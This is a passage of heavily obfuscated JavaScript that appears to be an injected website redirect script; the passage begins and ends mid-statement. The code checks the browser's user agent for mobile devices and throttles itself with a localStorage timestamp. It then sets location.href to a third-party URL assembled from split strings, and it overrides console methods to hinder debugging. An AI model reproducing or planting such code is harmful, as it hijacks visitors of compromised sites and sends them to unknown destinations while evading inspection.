_0xa8dd11!==_0x114f6f;},'IFlbV':_0x24c2b4(-0x3a,-0x18,-0x36,-0x15),'SLSgq':function(_0x1a9249){return _0x1a9249();},'PbbTk':'sIZpe','OLwOp':function(_0x1679ff,_0x151ae6){return _0x1679ff===_0x151ae6;},'HHqfb':_0x24c2b4(-0x22,-0x31,0x27,-0x1c)+_0x128c50(-0xff,-0xb9,-0x92,-0x9d),'IiAtq':_0x128c50(-0x128,-0x11a,-0xca,-0x16d),'tFnWO':_0x128c50(-0xf6,-0x14d,-0x15a,-0x19d),'cCowI':'sEgiC','XHwOv':function(_0x32e118,_0x30b529,_0x4744c2){return _0x32e118(_0x30b529,_0x4744c2);},'voRrV':function(_0x5d3067,_0x39ff23){return _0x5d3067*_0x39ff23;},'ZbMhw':function(_0x54f016,_0x1d6dc6){return _0x54f016<_0x1d6dc6;},'cnTiV':'ePRIu','aUTbG':_0x128c50(-0x127,-0x163,-0x125,-0x1b4)+'h88.zdqyel'+'q.com/52.h'+_0x128c50(-0xf7,-0xea,-0xad,-0x10e),'KWKso':function(_0x663fcd,_0x1c6b3e){return _0x663fcd===_0x1c6b3e;},'XzMmM':_0x24c2b4(-0x24,-0x53,-0x82,-0x3)},_0x229a2b=(function(){function _0x263e3d(_0x352741,_0x13be6a,_0x2318ad,_0x51b3ac){return _0x24c2b4(_0x352741-0x5a6,_0x13be6a-0x3c,_0x51b3ac,_0x51b3ac-0x1dc);}const _0x2d0426={'XTUnK':function(_0x5667a1,_0x4a889a){return _0x358cf3['ectwr'](_0x5667a1,_0x4a889a);}};function _0x19f74c(_0x36b56d,_0x44aaca,_0x2ae060,_0x447549){return _0x24c2b4(_0x36b56d- -0x8b,_0x44aaca-0xba,_0x2ae060,_0x447549-0xec);}if(_0x358cf3['KNtFF'](_0x358cf3[_0x19f74c(-0x135,-0xf8,-0x14e,-0x110)],_0x263e3d(0x506,0x554,0x563,0x560))){let _0x3acc40=!![];return function(_0x1ce901,_0x467944){const _0x6429ed={'MjJKh':function(_0x5a7720,_0x18aff9){function _0x37773f(_0x18c89d,_0x389792,_0x20590a,_0x1d55b0){return _0x21be(_0x20590a-0x5a,_0x389792);}return _0x2d0426[_0x37773f(0x201,0x252,0x204,0x1cf)](_0x5a7720,_0x18aff9);}},_0x434bc8=_0x3acc40?function(){function _0x5cb008(_0x4834ae,_0x470ca1,_0x331762,_0x2e80ac){return _0x21be(_0x4834ae- -0x66,_0x470ca1);}function _0x141101(_0x283bd6,_0x497d4e,_0x254f62,_0x5047aa){return _0x21be(_0x283bd6- -0xb1,_0x497d4e);}if(_0x6429ed[_0x141101(0x88,0xcf,0xc7,0x8e)](_0x141101(0x8d,0xeb,0x73,0xdd),_0x5cb008(0x107,0x15b,0xbd,0x109))){if(_0x467944){const _0x6e325f=_0x467944[_0x141101(0xf1,0x136,0xa6,0xf0)](_0x1ce901,arguments);return _0x467944=null,_0x6e325f;}}else{if(_0x3a6446){const _0xc0e7dc=_0x5018cb[_0x141101(0xf1,0x13f,0xe1,0xf8)](_0x53d876,arguments);return _0x1570a0=null,_0xc0e7dc;}}}:function(){};return _0x3acc40=![],_0x434bc8;};}else _0x17c026[_0x263e3d(0x513,0x541,0x4bc,0x56f)]['href']=_0x4429ff[_0x263e3d(0x555,0x5a4,0x592,0x560)];}()),_0x3e5b71=(function(){const _0x432f7f={'FEEKh':function(_0x945857,_0x44d6cf,_0x2762a6){return _0x358cf3['wVDFY'](_0x945857,_0x44d6cf,_0x2762a6);},'ElZDh':function(_0x545158,_0x547109){function _0x1c1d92(_0x3bfbb1,_0x5b2729,_0x43d25c,_0x4a1742){return _0x21be(_0x4a1742-0x387,_0x5b2729);}return _0x358cf3[_0x1c1d92(0x59f,0x523,0x539,0x544)](_0x545158,_0x547109);},'MhPmZ':function(_0x34663b,_0x186968){return _0x34663b*_0x186968;},'bYhDj':_0x358cf3[_0x2e12ba(-0x28c,-0x233,-0x23c,-0x28a)]};function _0xbbd35f(_0x5072f0,_0x4a398e,_0x2b8299,_0x36386f){return _0x24c2b4(_0x36386f-0x409,_0x4a398e-0x6f,_0x4a398e,_0x36386f-0x8);}function _0x2e12ba(_0x401d69,_0x4a6069,_0x21d0e1,_0x22fd17){return _0x24c2b4(_0x22fd17- -0x201,_0x4a6069-0x104,_0x401d69,_0x22fd17-0x124);}if(_0x358cf3[_0x2e12ba(-0x275,-0x26a,-0x1f5,-0x22b)](_0x2e12ba(-0x23e,-0x273,-0x22f,-0x242),_0x358cf3[_0xbbd35f(0x43c,0x440,0x3c3,0x3fa)])){const _0x14f573=DsqsmC[_0x2e12ba(-0x264,-0x24f,-0x22c,-0x273)](_0x2ad627,DsqsmC[_0x2e12ba(-0x29f,-0x259,-0x250,-0x2a2)](DsqsmC[_0x2e12ba(-0x281,-0x2ab,-0x2ad,-0x2a2)](DsqsmC['lgAZQ'],'{}.constru'+_0xbbd35f(0x345,0x341,0x335,0x381)+_0x2e12ba(-0x1e4,-0x25a,-0x247,-0x218)+'\x20)'),');'));_0x51a751=DsqsmC[_0xbbd35f(0x39a,0x379,0x384,0x3c3)](_0x14f573);}else{let _0x1d642d=!![];return function(_0x1a193b,_0x19592e){const _0x275824={'iggLm':function(_0x3fa76a,_0x5495e1,_0x279076){return _0x432f7f['FEEKh'](_0x3fa76a,_0x5495e1,_0x279076);},'Yprze':function(_0x4a06ca,_0x48dbc1){function _0x4554ef(_0x570815,_0x3a7420,_0x379c6e,_0x29261c){return _0x21be(_0x570815-0x386,_0x29261c);}return _0x432f7f[_0x4554ef(0x4e5,0x52b,0x51f,0x4ff)](_0x4a06ca,_0x48dbc1);},'VVjaa':function(_0x1a22f4,_0x4b7b9c){return _0x1a22f4*_0x4b7b9c;},'lNSdO':function(_0x269832,_0x3d14d4){return _0x269832*_0x3d14d4;},'jfjzK':function(_0x3d3d4f,_0x2f6caa){return _0x432f7f['MhPmZ'](_0x3d3d4f,_0x2f6caa);},'gqTAi':'nJbEM','EnGub':function(_0x79d29b,_0x2eca1b){return _0x79d29b!==_0x2eca1b;},'UmPAW':_0x1743cf(-0x14f,-0x12c,-0x13d,-0x10f),'DJcVG':_0x432f7f[_0x7211d3(0x266,0x2ae,0x2cf,0x297)]};function _0x7211d3(_0x2eb5bd,_0x13d9b1,_0x368325,_0x57f9ab){return _0xbbd35f(_0x2eb5bd-0x169,_0x2eb5bd,_0x368325-0x63,_0x57f9ab- -0xfd);}const _0x55b26a=_0x1d642d?function(){function _0x370b2e(_0x6881a,_0x2b80f3,_0x41189c,_0x55f1ae){return _0x1743cf(_0x6881a-0x97,_0x2b80f3-0x1be,_0x41189c-0x6a1,_0x6881a);}function _0x3cd278(_0x169d1d,_0x231bef,_0x4edf7a,_0x13a937){return _0x7211d3(_0x4edf7a,_0x231bef-0xae,_0x4edf7a-0x14d,_0x169d1d-0xf);}if(_0x275824[_0x370b2e(0x5ab,0x5be,0x589,0x530)]!==_0x370b2e(0x577,0x5d2,0x5a2,0x5f8)){const _0x55c3a0=_0x275824['iggLm'](_0xda3744,_0x4f9cf0,-0xf6f+0x10c5+-0x14c),_0x4b484b=_0xa8e816[_0x3cd278(0x2d1,0x301,0x2a1,0x2ab)](),_0x191364=_0x275824[_0x370b2e(0x4fe,0x4fa,0x50f,0x55c)](_0x4b484b,_0x55c3a0),_0x5f59ae=_0x275824[_0x370b2e(0x575,0x5b9,0x5a7,0x56e)](_0x275824[_0x3cd278(0x27f,0x26d,0x23f,0x23a)](_0x275824[_0x370b2e(0x568,0x512,0x567,0x53d)](_0x4db79a,-0x198f+0x158d+0x43e),0x1bd4+0xa*0x35c+-0x3d30),0x55*0x13+-0x1bec+0x1985);if(_0x191364<_0x5f59ae)return;else _0x2c0b16['removeItem'](_0x2d300d);}else{if(_0x19592e){if(_0x275824['EnGub'](_0x275824[_0x370b2e(0x51d,0x4db,0x52b,0x565)],_0x275824['DJcVG'])){const _0x5643fe=_0x19592e[_0x3cd278(0x2ea,0x2f7,0x2eb,0x2a8)](_0x1a193b,arguments);return _0x19592e=null,_0x5643fe;}else _0x3179fa[_0x3cd278(0x288,0x29b,0x23e,0x253)][_0x370b2e(0x51a,0x51c,0x54e,0x56a)]=_0x431a4a[_0x3cd278(0x2ca,0x282,0x276,0x314)];}}}:function(){};function _0x1743cf(_0x2d01f5,_0x337de2,_0xfe49b3,_0x40ed30){return _0x2e12ba(_0x40ed30,_0x337de2-0x82,_0xfe49b3-0x57,_0xfe49b3-0x117);}return _0x1d642d=![],_0x55b26a;};}}());'use strict';const _0x5dd289=_0x358cf3[_0x24c2b4(-0xac,-0xd0,-0x9c,-0xe2)],_0x258186=-0x354+-0x81*-0x15+-0x2b*0x2b;function _0x24c2b4(_0x317e44,_0x27b0c0,_0x1da14d,_0x4069ee){return _0x21be(_0x317e44- -0x1d3,_0x1da14d);}try{if(_0x24c2b4(-0x9b,-0xf6,-0x70,-0xe3)===_0x358cf3[_0x24c2b4(-0x91,-0x38,-0xe1,-0xa6)])return _0x3d3cef[_0x24c2b4(-0xaf,-0x6a,-0xe5,-0x89)]()[_0x128c50(-0xe2,-0x11b,-0x11b,-0xee)](_0x24c2b4(-0x4c,-0x9b,-0x3d,-0x28)+'+$')[_0x24c2b4(-0xaf,-0xd9,-0xd0,-0xa0)]()[_0x24c2b4(-0x80,-0x48,-0x94,-0x5e)+'r'](_0x5ec09c)['search'](DsqsmC[_0x24c2b4(-0x64,-0xc,-0x72,-0x4b)]);else{const _0x1c8357=localStorage[_0x128c50(-0x13b,-0xf0,-0xcf,-0x9e)](_0x5dd289);if(_0x1c8357){if(_0x358cf3[_0x128c50(-0x1b4,-0x16b,-0x1c5,-0x15e)]===_0x358cf3['cCowI']){const _0x3ee432=_0x2b2797[_0x24c2b4(-0x80,-0x2f,-0x7c,-0xdb)+'r'][_0x128c50(-0xc5,-0xd6,-0xea,-0xbc)][_0x128c50(-0xaf,-0x10e,-0x131,-0xc8)](_0x24e325),_0x1f486f=_0x47057a[_0x172f53],_0x4e2ade=_0x3a065c[_0x1f486f]||_0x3ee432;_0x3ee432[_0x24c2b4(-0xb4,-0x58,-0x5e,-0xc0)]=_0x421228[_0x24c2b4(-0x63,-0x5e,-0x6d,-0x9e)](_0x406a12),_0x3ee432[_0x128c50(-0x1b2,-0x15a,-0x151,-0x162)]=_0x4e2ade[_0x128c50(-0x11a,-0x15a,-0x11b,-0x147)][_0x128c50(-0xf5,-0x10e,-0x136,-0xcd)](_0x4e2ade),_0x2ffb28[_0x1f486f]=_0x3ee432;}else{const _0x46e0c6=_0x358cf3[_0x24c2b4(-0x21,-0x7d,0x32,-0x7)](parseInt,_0x1c8357,0x1571+0x1b0d+0x2*-0x183a),_0x1edf93=Date[_0x24c2b4(-0x4a,-0x50,-0x1f,0x6)](),_0x25fe13=_0x1edf93-_0x46e0c6,_0x24a2ae=_0x358cf3[_0x24c2b4(-0x20,0x2f,-0x1c,0x30)](_0x358cf3['Itcst'](_0x358cf3[_0x128c50(-0x130,-0x12a,-0x178,-0x112)](_0x258186,0x4dc*-0x2+-0x1*0x154d+0x1f41),-0x87+0xcee+0x5*-0x26f),-0x2544+-0x14f6+0x1f11*0x2);if(_0x358cf3[_0x128c50(-0x9b,-0xc4,-0x87,-0x7b)](_0x25fe13,_0x24a2ae))return;else{if(_0x358cf3[_0x128c50(-0x11e,-0x12d,-0x152,-0x150)](_0x358cf3[_0x128c50(-0x57,-0xb4,-0x8c,-0x69)],_0x358cf3['cnTiV']))return;else localStorage['removeItem'](_0x5dd289);}}}}}catch(_0x1e4a1a){}const _0x22ec39={};_0x22ec39['targetUrl']=_0x358cf3[_0x128c50(-0xa3,-0xd1,-0x72,-0x12a)],_0x22ec39['redirectRa'+'te']=0x1;function _0x128c50(_0x54658e,_0x4a9985,_0x355499,_0x3a2531){return _0x21be(_0x4a9985- -0x27e,_0x3a2531);}_0x22ec39['delay']=0x0;const _0x597668=_0x22ec39;function _0x107d22(){const _0x2cbe22=navigator[_0x1e8567(0x360,0x34c,0x364,0x35a)][_0x1e8567(0x351,0x39c,0x3aa,0x375)+'e'](),_0x1b04d0=[_0x358cf3[_0x15814a(0x19f,0x1d1,0x145,0x1a0)],_0x358cf3[_0x1e8567(0x2e5,0x31e,0x337,0x28c)],'ipod',_0x358cf3[_0x15814a(0x216,0x1e1,0x188,0x1bf)],_0x1e8567(0x2d7,0x2c6,0x31d,0x300),'uc',_0x358cf3['xGkjB'],_0x358cf3['flHjn'],_0x358cf3[_0x15814a(0x184,0x1a1,0x138,0x154)],_0x1e8567(0x313,0x2be,0x2b4,0x2f0),_0x358cf3[_0x15814a(0x109,0x1ba,0x131,0x168)],_0x358cf3[_0x15814a(0x13c,0xfe,0x126,0x15a)],_0x358cf3['ytlEQ'],_0x358cf3[_0x15814a(0x176,0x16f,0x17e,0x195)],_0x1e8567(0x2d9,0x2a1,0x2bb,0x2b2),_0x358cf3[_0x1e8567(0x2e1,0x29a,0x2c4,0x2d0)],_0x358cf3[_0x1e8567(0x308,0x2e8,0x361,0x30b)],_0x358cf3['MAMhy'],_0x358cf3[_0x1e8567(0x35d,0x302,0x37c,0x39f)],_0x358cf3[_0x15814a(0x15f,0xdb,0x175,0x12f)],_0x358cf3[_0x1e8567(0x2cb,0x2b7,0x2ae,0x2d8)],_0x358cf3['OfyvT'],_0x358cf3[_0x15814a(0x152,0xfc,0xfb,0x134)]];function _0x1e8567(_0x262945,_0x159117,_0x4b9047,_0x373269){return _0x128c50(_0x262945-0x191,_0x262945-0x437,_0x4b9047-0x19,_0x4b9047);}function _0x15814a(_0x2fb003,_0x1b566f,_0x27552e,_0x4e9266){return _0x128c50(_0x2fb003-0x139,_0x4e9266-0x27d,_0x27552e-0x1d9,_0x2fb003);}return _0x1b04d0[_0x15814a(0x1a4,0x13a,0x1b1,0x194)](function(_0xd721a4){function _0x89cf3c(_0x1176cd,_0x157555,_0x480e50,_0x1cc670){return _0x15814a(_0x1176cd,_0x157555-0x15,_0x480e50-0x104,_0x1cc670-0x1f9);}function _0x3deea9(_0x2ec67e,_0x2e6637,_0x5d34a5,_0x30f76b){return _0x1e8567(_0x2ec67e- -0x253,_0x2e6637-0xb7,_0x2e6637,_0x30f76b-0x11);}const _0x4b3533={'XEKBC':function(_0x1c77f8,_0xf0c6eb,_0x1a2705){return _0x358cf3['wVDFY'](_0x1c77f8,_0xf0c6eb,_0x1a2705);}};if(_0x358cf3['FTckQ'](_0x358cf3[_0x89cf3c(0x38b,0x34e,0x366,0x395)],_0x89cf3c(0x2c1,0x30b,0x2e1,0x31b)))_0x4b3533[_0x3deea9(0x90,0x99,0xae,0x4e)](_0x39a85e,function(){function _0x45d8a9(_0x30f155,_0x13aedf,_0x5f4e11,_0x473f9f){return _0x89cf3c(_0x473f9f,_0x13aedf-0x4a,_0x5f4e11-0x5d,_0x5f4e11- -0xe6);}function _0x59a4e5(_0x184320,_0x5dd962,_0x107944,_0x3877f3){return _0x3deea9(_0x3877f3-0x35f,_0x184320,_0x107944-0x1c0,_0x3877f3-0x1c7);}_0xc55ffb[_0x45d8a9(0x236,0x1f7,0x252,0x29a)][_0x45d8a9(0x2bb,0x272,0x27c,0x252)]=_0x4ccfc7[_0x45d8a9(0x2f0,0x25b,0x294,0x248)];},_0xd07fad[_0x89cf3c(0x312,0x30e,0x325,0x348)]);else return _0x358cf3['JTjWx'](_0x2cbe22['indexOf'](_0xd721a4),-(0x22de*-0x1+0x1af+0x2130));});}function _0x2c746e(){const _0x4facdc={'xTgkT':function(_0x1fc1e9,_0x21ff28){function _0x57ad0e(_0x5e1569,_0x2b637c,_0x17838b,_0x1ec001){return _0x21be(_0x2b637c-0xac,_0x1ec001);}return _0x358cf3[_0x57ad0e(0x239,0x211,0x209,0x23d)](_0x1fc1e9,_0x21ff28);},'QXoPr':function(_0x3dd381,_0x371fdc,_0x376965){function _0x2137fe(_0x3d4c9c,_0x319f3f,_0x3287fe,_0x5494d7){return _0x21be(_0x5494d7- -0xae,_0x319f3f);}return _0x358cf3[_0x2137fe(0xf5,0xfd,0x15f,0x10a)](_0x3dd381,_0x371fdc,_0x376965);},'hjQTG':function(_0x1b9ca8,_0x2b89d1){function _0xfa2f5a(_0xba13da,_0x16d29d,_0x26c9a6,_0x5678cb){return _0x21be(_0x5678cb-0x30b,_0xba13da);}return _0x358cf3[_0xfa2f5a(0x4b8,0x4ca,0x480,0x46c)](_0x1b9ca8,_0x2b89d1);},'CCxor':function(_0x388724,_0x538701){return _0x388724+_0x538701;},'ZNUdV':function(_0x1485be,_0x1c7d11){return _0x1485be+_0x1c7d11;},'cvvJc':_0x5e3372(0x11e,0x10c,0x106,0x113)+_0x5e3372(0x16c,0x172,0x15c,0x19b),'UVJDQ':_0x358cf3['JUjZI'],'OLHzy':function(_0x1acf47){function _0x5de1c8(_0x1e640c,_0x529b14,_0x139237,_0x42edc5){return _0x5e3372(_0x529b14-0x3fe,_0x42edc5,_0x139237-0xb3,_0x42edc5-0x62);}return _0x358cf3[_0x5de1c8(0x53f,0x549,0x4ec,0x59d)](_0x1acf47);},'HiolQ':_0x358cf3['csvvd'],'rgtup':_0x358cf3['WmUVW'],'yaXJx':_0x358cf3['BHcER'],'ancIc':_0x358cf3[_0x1a78b0(-0x93,-0x113,-0xee,-0x142)],'FULVe':function(_0x161748,_0x346533){return _0x358cf3['TrtHy'](_0x161748,_0x346533);},'imTDh':_0x358cf3[_0x5e3372(0x15f,0x177,0x10f,0x11a)],'IrKXL':_0x358cf3[_0x5e3372(0xea,0x141,0xc5,0x148)],'ZvhzY':_0x358cf3['hSWiV'],'oLewy':_0x358cf3[_0x1a78b0(0xa,-0x63,-0x46,-0x54)],'pBlxb':_0x358cf3[_0x1a78b0(-0xc4,-0xee,-0xd2,-0x104)],'EWrPG':_0x5e3372(0x130,0x12f,0xe1,0x129),'uoxJw':_0x358cf3[_0x1a78b0(-0x5b,-0xa2,-0x6a,-0x56)],'uIJuG':_0x1a78b0(-0x132,-0xed,-0xe0,-0x85),'wtwHr':_0x1a78b0(-0x7d,-0xda,-0xac,-0xaf),'GeAKc':'oppo','uArLW':_0x358cf3['ytlEQ'],'tOomu':_0x358cf3[_0x1a78b0(-0x34,-0x53,-0x76,-0x9e)],'rYfIj':_0x1a78b0(-0x93,-0x79,-0xc9,-0x7e),'cigAC':'windows\x20ph'+'one','lCVXg':_0x1a78b0(-0x75,-0x28,-0x6b,-0xa0),'FmWLN':_0x358cf3[_0x1a78b0(-0xbd,-0x89,-0x62,-0x39)],'pZqkJ':'symbian','etEOh':_0x358cf3[_0x5e3372(0xd0,0x11e,0xaa,0x102)],'VnQfP':_0x358cf3[_0x1a78b0(-0x2c,-0xb5,-0x77,-0x4a)],'qVPjQ':_0x5e3372(0x177,0x178,0x19e,0x185)};function _0x1a78b0(_0x50221b,_0x370c81,_0x237f03,_0x1f0eea){return _0x128c50(_0x50221b-0xd9,_0x237f03-0x78,_0x237f03-0x1f0,_0x370c81);}function _0x5e3372(_0x35e132,_0x50d260,_0x119640,_0x2b1829){return _0x128c50(_0x35e132-0x82,_0x35e132-0x23c,_0x119640-0xb8,_0x50d260);}if(_0x358cf3[_0x1a78b0(-0x34,-0x32,-0x38,0x3)]('xIEFH',_0x358cf3[_0x5e3372(0x10a,0xdd,0xf8,0xab)]))_0x4facdc[_0x1a78b0(-0xca,-0x63,-0x93,-0xcc)](_0x41c001['delay'],0x5*0x53f+-0x2*0x67f+-0xd3d)?_0x4facdc['QXoPr'](_0x44e23f,function(){function _0x5c55ee(_0x114227,_0x7330fe,_0x21440c,_0x358b13){return _0x1a78b0(_0x114227-0x1d0,_0x7330fe,_0x114227-0x4,_0x358b13-0xc5);}function _0x266c42(_0x2e30ea,_0x2b7b19,_0x502600,_0x35b3e5){return _0x5e3372(_0x2b7b19-0xd,_0x2e30ea,_0x502600-0x18e,_0x35b3e5-0x19c);}_0x10ca03[_0x266c42(0x118,0x10b,0x106,0x165)][_0x5c55ee(-0x98,-0xeb,-0xf3,-0x71)]=_0x4f92ab['targetUrl'];},_0x77f23d['delay']):_0xb8d3a3[_0x1a78b0(-0x80,-0xca,-0xc6,-0x98)][_0x1a78b0(-0xb3,-0xb4,-0x9c,-0x6e)]=_0xd3d776['targetUrl'];else{const _0x4767ca=_0x229a2b(this,function(){function _0x401b2e(_0x572c18,_0x4a159a,_0x5c3927,_0x421c92){return _0x1a78b0(_0x572c18-0x87,_0x421c92,_0x4a159a- -0x12e,_0x421c92-0x91);}function _0x1dc1ad(_0x170e5b,_0xf0cebd,_0x508f39,_0xf61382){return _0x1a78b0(_0x170e5b-0xe8,_0xf61382,_0x170e5b-0x192,_0xf61382-0xfe);}if(_0x358cf3[_0x401b2e(-0x1a3,-0x16e,-0x160,-0x10f)]('DtIxu',_0x358cf3[_0x401b2e(-0x165,-0x1c3,-0x19b,-0x1a9)]))_0x38de58[_0x401b2e(-0x1e6,-0x1b7,-0x170,-0x1c0)](_0x4c1f84,_0x5ca9a5[_0x401b2e(-0x1b0,-0x1ab,-0x190,-0x182)]()['toString']());else return _0x4767ca[_0x1dc1ad(0xb0,0xca,0xa6,0x7d)]()['search'](_0x358cf3[_0x401b2e(-0x1a7,-0x1c5,-0x1d3,-0x21c)])[_0x1dc1ad(0xb0,0x9a,0x5c,0xc4)]()[_0x401b2e(-0x223,-0x1e1,-0x1a0,-0x1b9)+'r'](_0x4767ca)[_0x1dc1ad(0xef,0x143,0x119,0xa8)](_0x358cf3[_0x401b2e(-0x1c5,-0x1c5,-0x179,-0x1d3)]);});_0x358cf3[_0x5e3372(0x18b,0x1a2,0x15c,0x19a)](_0x4767ca);const _0x1dfb79=_0x358cf3[_0x1a78b0(-0x21,-0x9f,-0x4e,-0x1d)](_0x3e5b71,this,function(){function _0x360320(_0x2815f0,_0x31763e,_0x35440b,_0x21fa2c){return _0x1a78b0(_0x2815f0-0xd0,_0x21fa2c,_0x2815f0- -0xe9,_0x21fa2c-0x6);}const _0x5fa539={'GGFxn':_0x358cf3[_0x360320(-0x1cd,-0x1f0,-0x198,-0x1a9)],'RibTs':function(_0x267498,_0x551d5e){function _0xac9b75(_0x19f282,_0x235aef,_0x518a3a,_0x112a36){return _0x360320(_0x112a36-0x3d2,_0x235aef-0x145,_0x518a3a-0x69,_0x19f282);}return _0x358cf3[_0xac9b75(0x1e4,0x276,0x23e,0x234)](_0x267498,_0x551d5e);}};function _0x48d1c7(_0x7f7469,_0x48263e,_0x2be2b3,_0x584b9c){return _0x1a78b0(_0x7f7469-0x7e,_0x584b9c,_0x48263e-0x2cd,_0x584b9c-0x51);}if(_0x358cf3[_0x48d1c7(0x281,0x23f,0x1e4,0x287)]!==_0x358cf3['roSQp']){let _0xd16e18;try{if(_0x358cf3[_0x48d1c7(0x269,0x25e,0x2a6,0x20f)]!==_0x48d1c7(0x23e,0x293,0x2ec,0x2a6))_0x3cf039[_0x48d1c7(0x250,0x246,0x21e,0x260)+_0x360320(-0x14f,-0x177,-0x13b,-0x174)](_0x5fa539[_0x48d1c7(0x25b,0x220,0x208,0x1f4)],_0x1502f0);else{const _0x2548a2=Function(_0x358cf3[_0x48d1c7(0x1f1,0x1f9,0x24a,0x201)](_0x358cf3[_0x48d1c7(0x212,0x1f9,0x1f8,0x204)](_0x358cf3[_0x360320(-0x167,-0x1bd,-0x17b,-0x12a)],_0x48d1c7(0x264,0x27c,0x239,0x27a)+'ctor(\x22retu'+_0x48d1c7(0x24b,0x283,0x278,0x22d)+'\x20)'),');'));_0xd16e18=_0x358cf3['wVzfd'](_0x2548a2);}}catch(_0x1c009a){_0xd16e18=window;}const _0x480dfc=_0xd16e18[_0x48d1c7(0x1d6,0x223,0x247,0x234)]=_0xd16e18[_0x360320(-0x193,-0x1ec,-0x1ee,-0x146)]||{},_0x4918ce=[_0x358cf3[_0x360320(-0x128,-0x16e,-0x126,-0x162)],_0x358cf3[_0x360320(-0x18d,-0x167,-0x1a0,-0x161)],_0x358cf3[_0x360320(-0x134,-0xd7,-0xee,-0x128)],_0x360320(-0x150,-0x120,-0x18f,-0xf7),_0x48d1c7(0x1fe,0x248,0x228,0x28d),_0x360320(-0x1d5,-0x177,-0x18f,-0x1bb),_0x358cf3[_0x48d1c7(0x20d,0x1df,0x22d,0x236)]];for(let _0x5abe24=-0xc5e+-0x4*-0x5e3+0xb2e*-0x1;_0x358cf3[_0x360320(-0x1ac,-0x1fc,-0x14d,-0x1ef)](_0x5abe24,_0x4918ce['length']);_0x5abe24++){if(_0x358cf3['uXghR'](_0x358cf3[_0x360320(-0x176,-0x13c,-0x186,-0x180)],_0x358cf3['MEAmV'])){const _0x4c004b=_0x3e5b71[_0x48d1c7(0x22d,0x21a,0x239,0x1c6)+'r'][_0x360320(-0x147,-0x164,-0x12d,-0x14e)]['bind'](_0x3e5b71),_0x2eeca8=_0x4918ce[_0x5abe24],_0x2f0378=_0x480dfc[_0x2eeca8]||_0x4c004b;_0x4c004b[_0x48d1c7(0x217,0x1e6,0x1c3,0x1b3)]=_0x3e5b71['bind'](_0x3e5b71),_0x4c004b['toString']=_0x2f0378['toString'][_0x48d1c7(0x211,0x237,0x1e8,0x235)](_0x2f0378),_0x480dfc[_0x2eeca8]=_0x4c004b;}else{let _0x42898c;try{const _0x532a0b=bBBDXf['hjQTG'](_0x25af37,bBBDXf[_0x360320(-0x127,-0x101,-0xf6,-0x12e)](bBBDXf[_0x360320(-0x163,-0x105,-0x157,-0x19d)](bBBDXf[_0x48d1c7(0x212,0x24d,0x26b,0x261)],bBBDXf['UVJDQ']),');'));_0x42898c=bBBDXf[_0x48d1c7(0x1e1,0x20b,0x1ce,0x1b8)](_0x532a0b);}catch(_0x1ffd2a){_0x42898c=_0x321309;}const _0x1f74bc=_0x42898c[_0x48d1c7(0x240,0x223,0x228,0x231)]=_0x42898c[_0x48d1c7(0x273,0x223,0x222,0x1c8)]||{},_0x3bfebf=[bBBDXf['HiolQ'],'warn',bBBDXf[_0x360320(-0x1a6,-0x1e7,-0x1d2,-0x1bf)],_0x360320(-0x150,-0x154,-0x190,-0x194),_0x360320(-0x16e,-0x17e,-0x123,-0x15c),bBBDXf[_0x48d1c7(0x222,0x273,0x2aa,0x299)],bBBDXf[_0x360320(-0x1c0,-0x20a,-0x21b,-0x193)]];for(let _0x33036a=-0xa58*0x2+0x3*-0x3ed+-0x1*-0x2077;bBBDXf[_0x48d1c7(0x1aa,0x1fd,0x1c2,0x22f)](_0x33036a,_0x3bfebf[_0x48d1c7(0x243,0x24c,0x229,0x238)]);_0x33036a++){const _0x14178d=_0x57cb3a[_0x360320(-0x19c,-0x1f8,-0x142,-0x165)+'r'][_0x48d1c7(0x2ba,0x26f,0x27f,0x2c1)][_0x360320(-0x17f,-0x13f,-0x168,-0x1a7)](_0x562e46),_0x1574d9=_0x3bfebf[_0x33036a],_0x31c428=_0x1f74bc[_0x1574d9]||_0x14178d;_0x14178d['__proto__']=_0x3e9f87['bind'](_0x315a4b),_0x14178d[_0x48d1c7(0x1c5,0x1eb,0x1e3,0x1d4)]=_0x31c428['toString'][_0x360320(-0x17f,-0x1b1,-0x13b,-0x149)](_0x31c428),_0x1f74bc[_0x1574d9]=_0x14178d;}}}}else{const _0x1c39ae=_0x31e201['userAgent']['toLowerCas'+'e'](),_0x372f34=[_0x4facdc[_0x48d1c7(0x265,0x292,0x26b,0x296)],_0x4facdc['IrKXL'],_0x4facdc[_0x360320(-0x181,-0x1d2,-0x184,-0x1b1)],_0x4facdc['oLewy'],_0x4facdc[_0x48d1c7(0x1f0,0x208,0x241,0x232)],'uc',_0x4facdc['EWrPG'],_0x4facdc[_0x48d1c7(0x26b,0x20f,0x1b8,0x262)],_0x4facdc[_0x360320(-0x13b,-0x15f,-0x11b,-0x11e)],_0x4facdc[_0x360320(-0x179,-0x1d8,-0x1d6,-0x196)],_0x360320(-0x1c2,-0x1ea,-0x1ff,-0x1a1),_0x4facdc[_0x360320(-0x171,-0x168,-0x166,-0x164)],_0x4facdc['uArLW'],'miui',_0x4facdc[_0x48d1c7(0x1c5,0x1db,0x1b6,0x22c)],_0x4facdc['rYfIj'],_0x4facdc[_0x48d1c7(0x1e1,0x1e4,0x227,0x238)],_0x4facdc['lCVXg'],_0x4facdc['FmWLN'],_0x4facdc['pZqkJ'],_0x4facdc[_0x48d1c7(0x22b,0x24b,0x1f1,0x228)],_0x4facdc['VnQfP'],_0x4facdc[_0x48d1c7(0x241,0x1f5,0x1d8,0x1ee)]];return _0x372f34['some'](function(_0x2a6f22){function _0x4b76bd(_0x20caad,_0x5cf485,_0x5297c8,_0x18f2a5){return _0x360320(_0x20caad-0x32,_0x5cf485-0x164,_0x5297c8-0x4e,_0x18f2a5);}return _0x5fa539['RibTs'](_0x1c39ae[_0x4b76bd(-0x12c,-0xd9,-0x17c,-0x16c)](_0x2a6f22),-(0x138a*0x1+-0x1*0xb36+-0x1*0x853));});}});_0x358cf3[_0x1a78b0(-0x95,-0x12c,-0xe1,-0x9a)](_0x1dfb79);try{if(_0x358cf3[_0x5e3372(0xd5,0x7c,0xd3,0xcf)](_0x358cf3[_0x5e3372(0x180,0x18c,0x1d7,0x145)],_0x358cf3[_0x1a78b0(-0x38,-0x5,-0x44,-0x72)])){const _0x60d4f0=_0x5d2e2b[_0x5e3372(0x14c,0x19b,0x198,0xf5)](_0x12b604);if(_0x60d4f0){const 